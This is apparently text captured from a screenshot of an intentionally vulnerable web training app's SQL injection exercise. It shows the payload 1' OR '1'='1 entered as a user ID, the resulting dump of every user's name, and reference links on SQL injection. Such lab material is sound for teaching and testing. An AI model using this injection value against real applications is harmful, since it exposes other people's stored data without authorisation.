 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-c
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/